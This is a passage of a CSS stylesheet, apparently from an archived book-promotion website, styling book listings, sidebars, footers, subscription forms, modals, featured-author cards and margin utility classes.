		-ms-flex-item-align: start !important;
		align-self: flex-start !important
	}

	.align-self-xl-end {
		-ms-flex-item-align: end !important;
		align-self: flex-end !important
	}

	.align-self-xl-center {
		-ms-flex-item-align: center !important;
		align-self: center !important
	}

	.align-self-xl-baseline {
		-ms-flex-item-align: baseline !important;
		align-self: baseline !important
	}

	.align-self-xl-stretch {
		-ms-flex-item-align: stretch !important;
		align-self: stretch !important
	}
}

#site-header {
	border-bottom: 1px solid #ddd
}

img {
	max-width: 100%
}

p:last-of-type {
	margin-bottom: 0
}

p {
	margin-bottom: 10px
}

a {
	text-decoration: none
}

.ttl-1 {
	text-align: center;
	margin: 0 0 92px
}

.ttl-1 h2 {
	font-size: 2.5em
}

.ttl-1 p {
	font-size: 1.2em
}

.size-23by36 {
	position: relative;
	display: block;
	height: 0;
	padding: 0;
	overflow: hidden;
	padding-bottom: 150.7%
}

.size-23by36 img {
	position: absolute;
	left: 0;
	top: 0
}

.book-item-links a {
	background: #ececec;
	color: #333;
	font-weight: 600;
	font-size: 13px;
	text-transform: uppercase;
	border: 1px solid #b6b6b6;
	padding: 8px 10px;
	display: inline-block;
	border-radius: 3px;
	margin: 0 0 5px
}

.book-item-links.link-t2 a {
	color: #c32134;
	border: 1px solid #c32134
}

.book-item-book h2 {
	font-size: 30px;
	margin: 0
}

.book-item-info>div {
	margin: 10px 0
}

.book-item-price {
	margin-top: 0 !important;
	line-height: 1
}

.book-item-price span {
	font-size: 27px;
	margin: 0 10px 0 0;
	font-weight: bold;
}

.book-item-price del {
	font-size: 20px
}

.book-item-book h2 span {
	font-size: 20px;
	display: block
}

.book-item {
	margin: 50px 0
}

.book-item-signup {
	background: #cd2653;
	padding: 6px;
	text-align: center;
	color: #fff;
	border-radius: 8px;
}

.book-item-signup a {
	color: #fdc6b5
}

.sidebar {
	margin: 30px 0
}

.sidebar-item {
	margin: 30px 0
}

.sidebar-item .promoted-books-in-sidebar ul {
	margin: 0;
	list-style: none
}

.sidebar-item .promoted-books-in-sidebar ul li {
	margin: 0 0 20px
}

.sidebar-item .promoted-books-in-sidebar ul li img {
	height: auto !important
}

.sidebar-deal-item {
	border: 1px solid #ccc;
	border-radius: 10px;
	padding: 20px;
	margin: 0 0 20px 0;
	text-align: center
}

.sidebar-deal-item h3 {
	margin: 0 0 10px 0;
	font-size: 24px
}

.sidebar-deal-item img {
	height: auto !important
}

.author-detail {
	display: flex;
	align-items: center
}

.author-detail img {
	width: 50px;
	height: 50px;
	border-radius: 50%;
	margin: 0 10px 0 0
}

.author-info h4 {
	margin: 0;
	font-size: 20px
}

.fs-t1-inr {
	text-align: center
}

.cst-subscribe {
	max-width: 600px;
	margin: auto
}

.cst-subscribe input[type="submit"] {
	width: 100%;
	margin: 15px 0 0
}

.fs-t1-inr p {
	margin: 0 0 30px;
	font-size: 22px
}

.fs-t1 {
	background: url(assets/images/bt-pat.jpg);
	position: relative;
	color: #fff
}

.fs-t1:before {
	content: "";
	width: 100%;
	background: #2f030f;
	opacity: .8;
	left: 0;
	top: 0;
	height: 100%;
	position: absolute
}

.fs-t1>.container {
	position: relative
}

.fs-t2 {
	background: #fff;
	text-align: center
}

.fs-t2-item .size-23by36 {
	margin: 0 0 10px
}

.fs-t3-item img {
	margin: 0 0 10px
}

.fs-t3-date {
	font-size: 14px
}

.fs-t3-item {
	height: 100%;
	background: #fff;
	border-radius: 10px;
	overflow: hidden;
	padding: 10px;
	border: 1px solid #ccc
}

.fs-t3-item h4 {
	color: initial
}

.fs-t3-items>.row>[class*="col-"] {
	margin: 20px 0
}

.home .fs-t3 {
	background: url(assets/images/sb1.jpg);
	position: relative;
	color: #fff
}

.home .fs-t3:before {
	content: "";
	width: 100%;
	background: #1c0e3e;
	opacity: .8;
	left: 0;
	top: 0;
	height: 100%;
	position: absolute
}

.home .fs-t3>.container {
	position: relative
}

.fs-t4 {
	background: url(assets/images/sb2.jpg);
	position: relative;
	color: #fff
}

.fs-t4:before {
	content: "";
	width: 100%;
	background: #1f2750;
	opacity: .8;
	left: 0;
	top: 0;
	height: 100%;
	position: absolute
}

.fs-t4>.container {
	position: relative
}

.fs-t4-items {
	text-align: center
}

.fs-t4-items ul {
	margin: 0;
	padding: 0
}

.fs-t4-items li {
	list-style: none;
	display: inline-block;
	margin: 0
}

.fs-t4-items li a {
	background: #fff;
	display: inline-block;
	padding: 6px 25px;
	border-radius: 40px;
	margin: 4px 3px;
	font-size: 16px;
	border: 1px solid #ccc;
	color: #000;
	font-weight: bold
}

.fs-t5 {
	background: #fff
}

.fs-t5-item {
	border: 1px solid #ddd;
	padding: 30px 20px;
	border-radius: 10px;
	position: relative;
	height: 100%
}

.fs-t5-items>.row>[class*="col-"] {
	margin: 20px 0 10px
}

.fs-t5-by {
	margin: 10px 0 0;
	font-size: 14px;
	font-weight: bold
}

.fs-t6 {
	background: url(assets/images/sb3.jpg);
	position: relative;
	color: #fff
}

.fs-t6:before {
	content: "";
	width: 100%;
	background: #022948;
	opacity: .85;
	left: 0;
	top: 0;
	height: 100%;
	position: absolute
}

.fs-t6>.container {
	position: relative
}

.fs-t6-item {
	text-align: center;
	border-radius: 10px;
	background: #fff;
	border: 1px solid #ccc;
	padding: 30px;
	color: initial
}

.fs-t6-item p {
	margin: 0 0 20px
}

.fs-t6-item img {
	width: 60px;
	height: 60px;
	border-radius: 50%
}

.fs-t6-name {
	font-weight: bold;
	position: relative
}

.fs-t6-name:after {
	content: "";
	width: 60px;
	height: 2px;
	display: block;
	margin: 8px auto 10px;
	background: #333
}

.fs-t6-from {
	font-size: 13px
}

.sidebar-item .fs-t1-inr {
	border: 1px solid #ccc;
	color: #fff;
	padding: 10px;
	background: #cd2653
}

.sidebar-item input[type="submit"] {
	background: #000
}

.sidebar-item .fs-t1-inr h4 {
	font-size: 20px
}

.sidebar-item .fs-t1-inr p {
	margin: 0 0 10px;
	font-size: 10px
}

.easy-wp-page-navigation {
	margin-top: 50px
}

.easy-wp-page-navigation.style-circle a,
.easy-wp-page-navigation.style-circle span {
	width: 40px;
	height: 40px;
	line-height: 40px;
	margin: 0 5px;
	border-color: #ccc;
	color: #000
}

.easy-wp-page-navigation a:hover,
.easy-wp-page-navigation span.current {
	color: #fff;
	background: #cd2653
}

.featured-media-inner {
	text-align: center
}

.featured-media-inner img {
	height: auto
}

.site-logo img {
	height: auto
}

blockquote {
	background: #f5efe0;
	padding: 20px;
	margin: 30px 0;
	border-left: 2px solid
}

.breadcrumb ul {
	display: flex;
	list-style: none;
	margin: 0
}

.breadcrumb {
	background: #fff;
	margin: 1px 0 20px;
	padding: 10px 0
}

.breadcrumb ul li {
	margin-left: 0;
	margin-right: 15px
}

blockquote em {
	display: block;
	font-size: 13px
}

h1.entry-title {
	color: #cd2653
}

.audible_img_amz {
	margin: 0 0 50px
}

.blog-detail h1 {
	font-size: 3.8rem
}

.blog-detail {
	margin-top: 20px
}

.blog-detail img {
	height: auto
}

.blog-detail h2,
.blog-detail h3,
.blog-detail h4 {
	margin: 30px 0 10px
}

.blog-detail .ssba-classic-2 {
	margin: 0 0 20px
}

#site-footer {
	padding-top: 0;
	background: #fff6f9
}

.footer_top {
	margin-top: 0
}

.footer_top {
	padding: 50px 0;
	border-top: 1px solid #ddd
}

.footer_head {
	font-family: Nunito, sans-serif;
	font-size: 20px;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 800;
	margin-bottom: 20px
}

.footer_top_item ul li a {
	font-size: 14px;
	line-height: 1;
	font-weight: 400;
	color: #494949 !important
}

.footer_top_item ul li a:hover {
	color: #c32134 !important
}

.footer_top_item {
	margin-bottom: 0
}

.footer_top_item.footer_top_info ul {
	display: flex;
	flex-wrap: wrap
}

.footer_top_item.footer_top_info ul li {
	margin-right: 30px
}

.footer_top_newletter {
	padding-left: 50px
}

.footer_top_item.footer_top_info {
	margin-bottom: 0;
	margin-top: 20px
}

.footer_top_items {
	border-right: 1px solid #ddd
}

.footer_top_newletter input#input_6_1 {
	border: 1px solid #ddd !important;
	text-align: left;
	border-radius: 4px;
	width: 100%;
	height: 50px
}

.footer_top_newletter #gform_6 .gform_body {
	text-align: left !important
}

.footer_top_newletter .gform_wrapper {
	margin: 0 !important
}

.footer_top_newletter #gform_6 #gform_submit_button_6 {
	width: auto;
	border: 1px solid #c32134;
	background-color: #c32134;
	height: 50px;
	padding: 0 15px !important
}

.footer_top_newletter #gform_6 .gform_footer {
	text-align: left
}

.footer_top_newletter .flexible-widgets .widget {
	float: left;
	margin: 0 !important
}

.footer_top_newletter .flexible-widgets {
	padding-bottom: 0;
	padding-top: 1px
}

.page-template-subscribe_form header.site-header {
	display: none
}

.page-template-subscribe_form .breadcrumb {
	display: none
}

.page-template-subscribe_form .footer_top {
	display: none
}

.page-template-subscribe_form .footer_bottom {
	display: none
}

.page-template-subscribe_form .site-inner {
	max-width: 100%;
	margin: 0
}

.page-template-Survey_form header.site-header {
	display: none
}

.page-template-Survey_form .breadcrumb {
	display: none
}

.page-template-Survey_form .footer_top {
	display: none
}

.page-template-Survey_form .footer_bottom {
	display: none
}

.page-template-Survey_form .site-inner {
	max-width: 100%;
	margin: 0
}

.footer_top_newletter p {
	font-size: 14px;
	margin-bottom: 15px
}

.footer_top_item .widget-title {
	font-family: Nunito, sans-serif;
	font-size: 20px;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 800;
	margin-bottom: 20px;
	border-bottom: 0;
	padding-bottom: 0
}

.footer_top_item .widget-title:before {
	display: none
}

.footer_top_item ul {
	margin: 0
}

.footer_top_item ul li {
	margin: 0 0 5px;
	list-style: none;
	padding: 0
}

.social_sec ul {
	margin: 0;
	list-style: none
}

.footer_top_newletter {
	padding-left: 50px
}

.footer_top_newletter {
	padding-left: 0
}

.footer_top_newletter .social_sec {
	margin: 30px 0 0
}

.fs-t41 {
	margin: 70px 0 20px
}

.fs-t41-item {
	margin-bottom: 80px
}

.fs-t41-az-btn img {
	max-width: 170px
}

.btn {
	padding: 10px 25px;
	border-radius: 4px;
	text-align: center;
	display: inline-block
}

.btn-primary {
	background: #cd2653;
	border-color: #cd2653;
	color: #fff;
	font-size: 24px
}

.btn-dark {
	background: #000;
	color: #fff
}

.btn-block {
	display: block
}

.fs-t41-sm-info {
	margin: 0 0 25px;
	color: #946e78
}

.footer-nav-widgets-wrapper {
	display: none
}

.fs-t19-head {
	text-align: center
}

.fs-t19-body h2 {
	font-size: 40px;
	border-bottom: 1px solid #ddd;
	padding: 0 0 15px;
	margin: 0 0 25px
}

.fs-t19-item {
	text-align: center
}

.fs-t19-row {
	margin: 0 0 40px
}

.fs-t22 {
	margin: 50px auto
}

.fs-t23 {
	margin: 50px auto;
	color: #fff
}

.fs-t23 .cta-s1 {
	background: #cd2653;
	padding: 20px;
	text-align: center;
	color: #fff
}

.fs-t23 .cta-s1 h4 {
	font-size: 40px
}

.fs-t22-item {
	margin-bottom: 40px
}

.fs-t22-item-inr {
	text-align: center;
	background: #f2f2f2;
	padding: 20px;
	height: 100%
}

.fs-t22-item-avtar img {
	width: 70px;
	height: 70px;
	border-radius: 50%;
	object-fit: cover
}

.dvdr-t1:after {
	content: "";
	display: block;
	width: 120px;
	background: #cd2653;
	height: 3px;
	margin: 30px auto
}

.ttl-2 {
	text-align: center
}

.ttl-2 h1 {
	color: #cd2653
}

body.home,
.breadcrumb {
	background: #f5efe0 !important
}

.social_sec ul {
	margin: 0;
	padding: 0
}

.social_sec ul li {
	margin: 0 10px 0 0;
	padding: 0;
	display: inline-block
}

.footer_bottom p {
	margin-bottom: 0
}

.footer_bottom .wrap p.vossik_text {
	margin-left: auto
}

.footer_bottom .wrap p.vossik_text a {
	color: #fff
}

.footer_bottom .wrap p.vossik_text a:hover {
	color: #c32134
}

.footer_bottom {
	background: #151515;
	color: #fff;
	font-size: 14px;
	font-weight: 400;
	padding: 20px 0;
	text-align: center
}

.footer_bottom p {
	margin-bottom: 0
}

.page-template-reader-subscription {
	padding-top: 80px
}

.promoted-books-in-thank-you-page ul {
	margin: 0;
	list-style: :none;
	text-align: center
}

.promoted-books-in-thank-you-page ul li {
	display: inline-block;
	margin: 0 20px
}

.promoted-books-in-thank-you-page ul li img {
	height: auto !important
}

@media(min-width:1350px) {
	.container {
		max-width: 1280px
	}
}

@media(min-width:1000px) {
	.primary-menu ul.sub-menu {
		width: 60vw
	}

	.primary-menu ul.sub-menu>li {
		display: inline-block
	}

	.primary-menu ul.sub-menu>li {
		display: inline-block;
		width: 18%
	}
}

@media(max-width:576px) {
	.footer_bottom .wrap p.vossik_text {
		margin-top: 10px;
		flex: 0 0 100%;
		text-align: center
	}

	.footer_bottom .wrap {
		flex-wrap: wrap
	}

	.footer_bottom .wrap p {
		flex: 0 0 100%;
		text-align: center
	}
}

.r_s_sec {
	background-size: cover;
	min-height: 350px;
	background-position: center;
	background-repeat: no-repeat;
	display: flex;
	padding: 0
}

.r_s_sec_in {
	width: 100%;
	background: rgba(0, 0, 0, .6)
}

.r_s_sec_con {
	text-align: center;
	color: #fff;
	padding: 90px 0 80px
}

.r_s_sec_con h1 {
	font-size: 44px;
	line-height: 60px;
	margin-bottom: 10px
}

.r_s_sec_con .g-form {
	padding: 0;
	font-size: 16px;
	margin-top: 30px
}

.r_s_sec_con .ml-form-embedWrapper .ml-form-embedBody form {
	width: 100%;
	display: flex;
	flex-wrap: wrap;
	max-width: 100%
}

.r_s_sec_con .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent {
	flex: 0 0 60%;
	padding-right: 15px;
	margin: 0 0 10px 0 !important
}

.r_s_sec_con .image-section .g-form {
	padding: 0;
	font-size: 16px;
	margin-top: 30px
}

.r_s_sec_con #mlb2-1939146.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input {
	background-color: #fff !important;
	border: 1px solid #fff !important;
	padding-left: 20px !important;
	padding-right: 20px !important;
	padding-top: 0 !important;
	padding-bottom: 0 !important;
	border-radius: 5px !important;
	width: 100% !important;
	text-align: left !important;
	height: 60px !important;
	font-size: 18px !important;
	font-weight: 400 !important
}

.r_s_sec_con #mlb2-1939146.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit {
	margin: 0;
	float: left;
	width: 40%;
	flex: 0 0 40%
}

.r_s_sec_con #mlb2-1939146.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button {
	background-color: #c32134 !important;
	border-radius: 5px !important;
	font-size: 15px !important;
	line-height: 1.5 !important;
	height: 60px;
	display: flex;
	align-items: center;
	justify-content: center;
	text-transform: uppercase !important
}

.r_s_sec_con #mlb2-1939146.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button:hover {
	background: #a70014 !important;
	border: 1px solid #a70014 !important
}

.r_s_sec_con {
	font-size: 28px
}

.r_s_sec_con {
	background: 0 0 !important;
	width: 970px;
	margin: auto;
	max-width: 100%
}

.r_s_sec_sss {
	padding: 50px 0
}

.r_s_sec_sss h2 {
	font-size: 36px;
	color: #c32134;
	text-align: center
}

.r_s_sec_itm {
	margin-top: 40px
}

.r_s_sec_itm_con ul.premium_list li {
	margin: 18px 0
}

.r_s_sec_itm_con h3 {
	margin-bottom: 25px
}

.r_s_sec_itm_con {
	padding-left: 60px
}

.r_s_sec_itm:nth-child(2) .row {
	display: flex;
	flex-direction: row-reverse;
	flex-wrap: wrap
}

.r_s_sec_itm:nth-child(2) .row .r_s_sec_itm_con {
	padding-left: 0;
	margin-right: 60px
}

.page-template-ReaderSubscription .site-header {
	display: none
}

.subscription_header {
	padding: 10px 0;
	background: #f5efe0;
	top: 0;
	left: 0;
	position: fixed;
	width: 100%;
	z-index: 999;
	text-align: center
}

.subscription_header img {
	max-height: 69px
}

.page-template-ReaderSubscription .footer_top {
	display: none
}

.custom-model-main {
	text-align: center;
	overflow: hidden;
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	visibility: hidden;
	-webkit-overflow-scrolling: touch;
	outline: 0;
	opacity: 0;
	-webkit-transition: opacity .15s linear, z-index .15;
	-o-transition: opacity .15s linear, z-index .15;
	transition: opacity .15s linear, z-index .15;
	z-index: -1;
	overflow-x: hidden;
	overflow-y: auto
}

.model-open {
	z-index: 99999;
	opacity: 1;
	overflow: hidden;
	visibility: visible
}

.custom-model-inner {
	-webkit-transform: translate(0, -25%);
	-ms-transform: translate(0, -25%);
	transform: translate(0, -25%);
	-webkit-transition: -webkit-transform .3s ease-out;
	-o-transition: -o-transform .3s ease-out;
	transition: -webkit-transform .3s ease-out;
	-o-transition: transform .3s ease-out;
	transition: transform .3s ease-out;
	transition: transform .3s ease-out, -webkit-transform .3s ease-out;
	display: inline-block;
	vertical-align: middle;
	width: 600px;
	margin: 30px auto;
	max-width: 97%
}

.custom-model-wrap {
	display: block;
	width: 100%;
	position: relative;
	background-color: #fff;
	border: 1px solid #999;
	border: 1px solid rgba(0, 0, 0, 0.2);
	border-radius: 6px;
	-webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
	box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
	background-clip: padding-box;
	outline: 0;
	text-align: left;
	padding: 20px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	max-height: calc(100vh - 70px);
	overflow-y: auto
}

.model-open .custom-model-inner {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
	position: relative;
	z-index: 999
}

.model-open .cst-modal-overlay {
	background: rgba(0, 0, 0, 0.6);
	z-index: 99
}

.cst-modal-overlay {
	background: rgba(0, 0, 0, 0);
	height: 100vh;
	width: 100%;
	position: fixed;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	z-index: 0;
	-webkit-transition: background .15s linear;
	-o-transition: background .15s linear;
	transition: background .15s linear
}

.close-btn {
	position: absolute;
	right: 0;
	top: -30px;
	cursor: pointer;
	z-index: 99;
	font-size: 30px;
	color: #fff
}

.custom-model-main .r_s_sec_con {
	padding: 0;
	color: #333;
	font-size: 20px;
	margin: 20px auto
}

.custom-model-main .r_s_sec_con h1 {
	color: #c32134;
	font-size: 26px;
	line-height: 1.3
}

.custom-model-main .r_s_sec_con #mlb2-1939146.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input {
	border: 1px solid #ccc !important;
	padding-left: 15px !important;
	padding-right: 15px !important;
	height: 50px !important;
	font-size: 16px !important;
	box-shadow: unset
}

.custom-model-main .r_s_sec_con .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent {
	flex: 0 0 90%;
	padding-right: 0;
	margin: 0 auto 10px !important
}

.custom-model-main .r_s_sec_con #mlb2-2993636.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit {
	width: 90%;
	margin: 0 auto;
	flex: 0 0 90%
}

.custom-model-main .r_s_sec_con #mlb2-2993636.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button {
	height: 50px;
	margin: auto
}

.r_s_sec_con .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit {
	flex: 0 0 40%
}

.r_s_sec_con #mlb2-2993636.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input {
	background-color: #fff !important;
	border: 1px solid #fff !important;
	padding-left: 20px !important;
	padding-right: 20px !important;
	padding-top: 0 !important;
	padding-bottom: 0 !important;
	border-radius: 5px !important;
	width: 100% !important;
	text-align: left !important;
	height: 60px !important;
	font-size: 18px !important;
	font-weight: 400 !important
}

.r_s_sec_con #mlb2-2993636.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit {
	margin: 0;
	float: left;
	width: 40%;
	flex: 0 0 40%
}

.r_s_sec_con #mlb2-2993636.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button {
	background-color: #c32134 !important;
	border-radius: 5px !important;
	font-size: 15px !important;
	line-height: 1.5 !important;
	height: 60px;
	display: flex;
	align-items: center;
	justify-content: center;
	text-transform: uppercase !important
}

.r_s_sec_con #mlb2-2993636.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button:hover {
	background: #a70014 !important;
	border: 1px solid #a70014 !important
}

.premium_list li,
.story_links li {
	list-style: none !important;
	margin-bottom: 0;
	position: relative
}

.premium_list li::before {
	content: "";
	position: absolute;
	left: -35px;
	top: 0;
	background: url(assets/images/check.png) no-repeat;
	width: 20px;
	height: 15px
}

.category-blog article {
	margin: 20px 0 !important;
	display: inline-block;
	width: 100%
}

ul.premium_list {
	margin-left: 35px !important
}

.category-blog ul,
.story_links {
	padding-left: 0
}

body .gform_wrapper ul li.gfield {
	margin-top: 0 !important
}

body .gform_wrapper .top_label div.ginput_container {
	margin-top: 5px !important
}

.et-db #et-boc .et-l .et_pb_button {
	box-shadow: unset !important
}

.et-db #et-boc .et-l .et_pb_text_0 h1 {
	font-variant: initial
}

.et-db #et-boc .et-l .et_pb_button {
	background: #c32134 !important;
	border: 1px solid #c32134 !important;
	color: #fff !important;
	height: 50px !important;
	font-size: 15px !important;
	text-transform: uppercase !important;
	font-weight: 700 !important;
	padding: 0 25px !important;
	margin: 0 !important;
	line-height: 48px !important
}

.et-db #et-boc .et-l .et_pb_button:after,
.et-db #et-boc .et-l .et_pb_button:before {
	display: none
}

.et-db #et-boc .et-l .et_pb_button:hover {
	background: #a70014 !important
}

.premium_list li:last-child {
	margin-bottom: 0 !important
}

section.fs-t26 {
	padding: 0
}

.fs-t26 h4,
.fs-t27 h4 {
	margin: 0
}

.fs-t26 h2,
.fs-t27 h2 {
	margin: 5px 0 20px
}

section.Faq_promotion_text h2 {
	margin: 0 0 20px
}

.faq-item {
	background: #fef6f9;
	padding: 20px;
	margin: 0 0 30px
}

.faq-item h4 {
	margin: 0 0 10px
}

.postid-10332 iframe {
	max-width: 320px !important;
	max-height: 520px
}

.alignleft {
	float: left;
	text-align: left;
	width: auto;
	height: auto
}

.alignright {
	float: right;
	text-align: right;
	width: auto;
	height: auto
}

.form-t1 {
	margin-top: 20px;
	margin-bottom: 20px;
	border: 1px solid;
	padding: 25px
}

.form-t1 br {
	display: none
}

.form-group {
	margin: 0 0 20px
}

.form-group label {
	font-weight: 600
}

@media screen and (max-width:767px) {
	.site-logo img {
		padding: 0 20px
	}
}

#categories .postform {
	margin-bottom: 15px
}

#categories .postform_genre {
	width: 45%
}

#categories select {
	margin-right: 15px !important
}

#categories input,
#categories select {
	border-radius: 3px
}

#categories select {
	padding: 10px 30px 10px 15px
}

select {
	background: url(/web/20201001054807im_/https://www.pillowtalkbooks.com/wp-content/themes/genesis/asset/img/down.png) no-repeat;
	background-position: center right
}

#categories .postform_length {
	width: 45%
}

#categories .postform_title {
	padding: 10px 15px
}

#categories .postform_store {
	width: 45%
}

#categories .postform_title {
	width: 45%;
	margin-right: 10px;
	margin-bottom: 10px;
	display: inline-flex
}

#categories input,
#categories select {
	border-radius: 3px
}

form.search {
	margin-top: 25px
}

.book-item-book h1 {
	font-size: 30px
}

.fs-t6-item.slick-slide {
	text-align: center;
	margin: 0 15px
}

.fs-t6-item.slick-slide img {
	margin: 0 auto 15px
}

.slick-prev,
.slick-next {
	line-height: 1 !important;
	width: 30px !important;
	height: 30px !important;
	background: #e22658 !important;
	border-radius: 5px
}

.slick-prev:before,
.slick-next:before {
	line-height: 9px !important
}

.feature_author_itm {
	background: #fbfbfb;
	border-radius: 15px;
	overflow: hidden;
	padding: 20px;
	display: flex;
	border: 1px solid #ddd;
	margin-bottom: 30px
}

.feature_author_itm_img {
	flex: 0 0 150px;
	border-radius: 15px;
	height: 150px;
	overflow: hidden;
	margin-right: 20px;
	background: #eee;
	padding: 0
}

.feature_author_name {
	font-size: 22px;
	margin-bottom: 15px
}

.feature_author_subscribe {
	display: inline-block
}

.feature_author_subscribe a {
	border: 1px solid #c32134;
	padding: 3px 10px;
	border-radius: 30px;
	display: flex;
	align-items: center;
	font-size: 15px;
	color: #c32134 !important
}

.feature_author_subscribe a:hover {
	background: #c32134;
	color: #fff !important
}

.feature_author_subscribe a:hover img {
	filter: brightness(0) invert(1)
}

.feature_author_subscribe a img {
	margin-right: 8px;
	width: 18px
}

.feature_author_social {
	margin-top: 15px
}

.feature_author_social ul {
	margin: 0;
	padding: 0;
	list-style: none;
	display: flex
}

.feature_author_social ul li {
	margin: 0 5px 0
}

.feature_author_itm a {
	color: #c32134
}

.feature_author_detail .feature_author_itm {
	background: 0;
	padding: 0;
	border: 0
}

.feature_author_detail .feature_author_itm_img {
	margin-right: 30px
}

.feature_author_info_itm {
	margin-top: 30px;
	font-size: 1.5rem
}

.sidebar .feature_author_itm .feature_author_itm_img {
	flex: initial;
	height: auto;
	width: 100%;
	margin-bottom: 15px
}

.sidebar .feature_author_itm {
	display: block
}

.feature_author_detail .feature_author_itm_img {
	margin-bottom: 30px;
	margin-right: 20px
}

.feature_author_subscribe a {
	font-size: 13px
}

.feature_author_detail .feature_author_subscribe a {
	font-size: 15px
}

.feature_author_itm_images {
	flex: 0 0 150px;
	margin-right: 20px
}

.small-btns {
	margin-top: 20px
}

.small-btns a {
	border-radius: 50px;
	padding: 4px 15px;
	border: 1px solid #c32134
}

.small-btns a:hover {
	background: #c32134;
	color: #fff !important
}

.feature_author_detail .feature_author_info_itm {
	text-align: left
}

.feature_author_itm_img-2 img {
	width: 95px
}

.feature_author_detail .feature_author_itm {
	justify-content: start
}

.feature_author_detail .feature_author_itm_img-2 img {
	width: 150px
}

.feature_author_itm_img-2 {
	margin-left: auto
}

.feature_author_itm_images {
	display: flex;
	justify-content: space-around
}

.ttl-1 {
	margin: 0 0 30px
}

.grid-t10-item {
	min-height: 280px
}

.grid-t10-item img {
	height: auto !important
}

.grid-t10-item .grid-t10-img a {
	display: block
}

@media(max-width:1199px) {
	.feature_author_itm {
		flex-wrap: wrap;
		justify-content: center
	}

	.feature_author_itm_img {
		flex: 0 0 307px;
		height: 300px
	}

	.feature_author_itm_con {
		text-align: center;
		margin-top: 20px
	}

	.feature_author_social ul {
		justify-content: center
	}

	.feature_author_itm_img {
		margin: 15px auto 0 !important
	}

	.feature_author_itm_images {
		flex: 0 0 307px
	}

	.feature_author_itm_img-2 {
		text-align: center;
		margin-top: 20px
	}

	.feature_author_itm_img,
	.feature_author_itm_img-2 img,
	.feature_author_detail .feature_author_itm_img-2 img {
		width: 300px
	}

	.feature_author_itm {
		display: block
	}

	.feature_author_itm_images {
		margin-right: 0
	}

	.feature_author_itm_img img {
		width: 100%
	}

	.feature_author_detail .feature_author_itm_img {
		margin: 0 20px 30px 0 !important
	}

	.feature_author_detail .feature_author_itm_img {
		flex: 0 0 150px;
		height: 150px
	}

	.feature_author_detail .feature_author_social ul {
		justify-content: start
	}

	.feature_author_detail .feature_author_itm_img-2 img {
		width: 120px
	}
}

@media(max-width:575px) {
	.feature_author_itm {
		display: block
	}

	.feature_author_itm_img {
		width: 150px;
		height: 150px
	}

	.ttl-1 {
		margin: 45px 0 30px
	}

	.feature_author_itm_img-2 img,
	.feature_author_detail .feature_author_itm_img-2 img {
		width: 150px
	}

	.feature_author_detail .feature_author_itm_img {
		margin: auto !important;
		margin-bottom: 20px !important
	}

	.feature_author_detail .author-details-dk {
		display: block !important;
		text-align: center
	}

	.feature_author_detail .feature_author_itm_images {
		display: block !important
	}

	.feature_author_detail .feature_author_social ul {
		justify-content: center
	}
}

@media(max-width:420px) {
	.feature_author_info {
		text-align: left
	}
}


/*-------- custom css ------ */

.amz_but .dropdown-toggle {
	cursor: pointer;
}

.fs-t41-right h2 {
	margin: 0;
}


/* === SPACING SCALE === */
/* 0: 0px, 1: 4px, 2: 8px, 3: 16px, 4: 24px, 5: 48px */

/* === MARGIN === */
.m-0 {
	margin: 0 !important;
}

.m-1 {
	margin: 0.25rem !important;
}

.m-2 {
	margin: 0.5rem !important;
}

.m-3 {
	margin: 1rem !important;
}

.m-4 {
	margin: 1.5rem !important;
}

.m-5 {
	margin: 3rem !important;
}

.mt-0 {
	margin-top: 0 !important;
}

.mt-1 {
	margin-top: 0.25rem !important;
}

.mt-2 {
	margin-top: 0.5rem !important;
}

.mt-3 {
	margin-top: 1rem !important;
}

.mt-4 {
	margin-top: 1.5rem !important;
}

.mt-5 {
	margin-top: 3rem !important;
}

.mb-0 {
	margin-bottom: 0 !important;
}

.mb-1 {
	margin-bottom: 0.25rem !important;
}

.mb-2 {
	margin-bottom: 0.5rem !important;
}

.mb-3 {
	margin-bottom: 1rem !important;
}

.mb-4 {
	margin-bottom: 1.5rem !important;
}

.mb-5 {
	margin-bottom: 3rem !important;
}

.ml-0 {
	margin-left: 0 !important;
}

.ml-1 {
	margin-left: 0.25rem !important;
}

.ml-2 {
	margin-left: 0.5rem !important;
}

.ml-3 {
	margin-left: 1rem !important;
}

.ml-4 {
	margin-left: 1.5rem !important;
}

.ml-5 {
	margin-left: 3rem !important;
}

.mr-0 {
	margin-right: 0 !important;
}

.mr-1 {
	margin-right: 0.25rem !important;
}

.mr-2 {
	margin-right: 0.5rem !important;
}

.mr-3 {
	margin-right: 1rem !important;
}

.mr-4 {
	margin-right: 1.5rem !important;
}

.mr-5 {
	margin-right: 3rem !important;
}

.mx-0 {
	margin-left: 0 !important;
	margin-right: 0 !important;
}

.mx-1 {
	margin-left: 0.25rem !important;
	margin-right: 0.25rem !important;
}

.mx-2 {
	margin-left: 0.5rem !important;
	margin-right: 0.5rem !important;
}

.mx-3 {
	margin-left: 1rem !important;
	margin-right: 1rem !important;
}

.mx-4 {
	margin-left: 1.5rem !important;
	margin-right: 1.5rem !important;
}

.mx-5 {
